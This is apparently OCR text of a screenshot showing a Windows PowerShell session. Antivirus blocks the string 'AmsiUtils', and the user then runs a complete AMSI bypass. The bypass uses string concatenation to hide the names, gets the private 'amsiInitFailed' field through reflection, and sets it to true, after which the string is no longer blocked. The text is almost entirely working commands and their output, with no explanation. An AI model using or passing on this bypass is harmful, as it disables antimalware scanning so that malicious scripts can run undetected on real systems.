 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms
/PSWindows
PS C:\Users\bahad> "AmsiUtils"
At line:1 char:1
+ "AmsiUtils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordE
   xception
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\bahad> $au=[Ref].Assembly.GetType('System.Management.Automation.A'+
'ms' +'iUt'+'ils')
PS C:\Users\bahad> $field=$au.GetField('am' + 's'+ 'iIn' + 'itFa'+ 'iled','NonP
ublic,Static')
PS C:\Users\bahad> $field.SetValue($null,$true)
PS C:\Users\bahad> "AmsiUtils"
AmsiUtils
PS C:\Users\bahad>